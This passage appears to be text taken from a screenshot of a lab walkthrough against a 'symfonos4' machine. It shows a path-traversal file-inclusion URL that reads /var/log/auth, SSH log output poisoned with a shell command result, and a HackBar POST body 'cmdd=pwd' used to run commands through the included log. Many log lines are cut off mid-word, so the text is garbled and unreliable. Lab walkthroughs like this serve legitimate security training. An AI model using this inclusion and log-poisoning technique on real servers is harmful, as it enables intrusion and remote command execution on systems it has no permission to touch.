 http://192.168.3.238/sea.php?file=../../../../var/log/auth
event3 (Sleep Button) Jan 4 04:43:04 symfonos4 systemd-logind[305]: Watching system buttons on /dev/input/event0 (AT Translated Set 2 keyboard) Jan 4 04:43:04
symfonos4 sshd[383]: Server listening on 0.0.0.0 port 22. Jan 4 04:43:04 symfonos4 sshd[383]: Server listening on :: port 22. Jan 4 04:43:52 symfonos4 sshd[527]: Bad
protocol version identification '' from 192.168.7.129 port 52500 Jan 4 04:45:14 symfonos4 systemd-logind[283]: New seat seat0. Jan 4 04:45:14 symfonos4 systemd-
logind[283]: Watching system buttons on /dev/input/event2 (Power Button) Jan 4 04:45:14 symfonos4 systemd-logind[283]: Watching system buttons on /dev/input/
event3 (Sleep Button) Jan 4 04:45:14 symfonos4 systemd-logind[283]: Watching system buttons on /dev/input/event0 (AT Translated Set 2 keyboard) Jan 4 04:45:14
symfonos4 sshd[381]: Server listening on 0.0.0.0 port 22. Jan 4 04:45:14 symfonos4 sshd[381]: Server listening on :: port 22. Jan 4 04:46:40 symfonos4 sshd[527]: Bad
protocol version identification '' from 192.168.7.129 port 35026 Jan 4 05:04:20 symfonos4 nologin: Attempted login by UNKNOWN on UNKNOWN Jan 4 05:04:20
symfonos4 nologin: Attempted login by UNKNOWN on UNKNOWN Jan 4 05:09:01 symfonos4 CRON[13074]: pam_unix(cron:session): session opened for user root
by (uid=0) Jan 4 05:09:01 symfonos4 CRON[13074]: pam_unix(cron:session): session clos
pam_unix(cron:session): session opened for user root by (uid=0) Jan 4 05:17:01 symfonos
05:19:42 symfonos4 systemd-logind[281]: New seat seat0. Jan 4 05:19:42 symfonos4 sys
Button) Jan 4 05:19:42 symfonos4 systemd-logind[281]: Watching system buttons on /de
logind[281]: Watching system buttons on /dev/input/event0 (AT Translated Set 2 keyboa
Jan 4 05:19:42 symfonos4 sshd[383]: Server listening on :: port 22. Jan 4 05:39:01 symfon
(uid=0) Jan 4 05:39:01 symfonos4 CRON[25664]: pam_unix(cron:session): session closed
pressed. Jan 4 05:52:56 symfonos4 systemd-logind[281]: Powering Off... Jan 4 05:52:56 s
symfonos4 sshd[383]: Received signal 15; terminating. Jan 10 19:20:22 symfonos4 syste
logind[294]: Watching system buttons on /dev/input/event2 (Power Button) Jan 10 19:2
input/event3 (Sleep Button) Jan 10 19:20:22 symfonos4 systemd-logind[294]: Watching
19:20:22 symfonos4 sshd[382]: Server listening on 0.0.0.0 port 22. Jan 10 19:20:22 symfo
systemd-logind[304]: New seat seat0. Jan 10 19:27:55 symfonos4 systemd-logind[304]:
19:27:55 symfonos4 systemd-logind[304]: Watching system buttons on /dev/input/even
system buttons on /dev/input/event0 (AT Translated Set 2 keyboard) Jan 10 19:27:55 syr
symfonos4 sshd[383]: Server listening on :: port 22. Jan 10 19:30:01 symfonos4 CRON[52
19:30:01 symfonos4 CRON[526]: pam_unix(cron:session): session closed for user root Ja
192.168.7.129 port 43230 Jan 10 19:31:21 symfonos4 sshd[529]: Protocol major version
SSH-1.5-NmapNSE_1.0 Jan 10 19:31:21 symfonos4 sshd[530]: Protocol major versions di
SSH-1.5-Nmap-SSH1-Hostkey Jan 10 19:31:22 symfonos4 sshd[531]: Unable to negotiat
offer: ssh-dss [preauth] Jan 10 19:31:22 symfonos4 sshd[533]: Connection closed by 192
Connection closed by 192.168.7.129 port 49644 [preauth] Jan 10 19:31:23 symfonos4 ss
host key type found. Their offer: ecdsa-sha2-nistp384 [preauth] Jan 10 19:31:23 symfon
matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth] Jan 10 19:31:2
[preauth] Jan 10 19:39:01 symfonos4 CRON[610]: pam_unix(cron:session): session open
pam_unix(cron:session): session closed for user root Jan 10 19:55:46 symfonos4 systemd
logind[304]: Powering Off... Jan 10 19:55:46 symfonos4 systemd-logind[304]: System is p
terminating. Jan 10 19:56:11 symfonos4 systemd-logind[314]: New seat seat0. Jan 10 19:56:11 symfonos4 systemd-logind[314]: Watching system buttons on /dev/
input/event2 (Power Button) Jan 10 19:56:11 symfonos4 systemd-logind[314]: Watching system buttons on /dev/input/event3 (Sleep Button) Jan 10 19:56:11
symfonos4 systemd-logind[314]: Watching system buttons on /dev/input/event0 (AT Translated Set 2 keyboard) Jan 10 19:56:11 symfonos4 sshd[385]: Server
listening on 0.0.0.0 port 22. Jan 10 19:56:11 symfonos4 sshd[385]: Server listening on :: port 22. Jan 10 20:00:11 symfonos4 sshd[527]: Bad protocol version
identification '' from 192.168.3.237 port 48292 Jan 10 20:05:26 symfonos4 sshd[532]: Bad protocol version identification '' from 192.168.3.237 port 48712 Jan 10
20:06:34 symfonos4 sshd[533]: Bad protocol version identification '/var/www/html ' from 192.168.3.237 port 48880
开发者工具 — http://192.168.3.238/sea.php?file=../../../../var/log/auth
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://192.168.3.238/sea.php?file=../../../../var/log/auth
Use POST method
MODIFY HEADER
enctype
application/x-www-form-urlencoded
Body
cmdd=pwd
Name Value
Host 192.168.
Name Value
User-Agent Mozilla/
Name Value
Accept text/htm
Name Value
Accept-Language zh-CN,zh
Name Value
Accept-Encoding gzip, de
Name Value
Sec-GPC 1
Name Value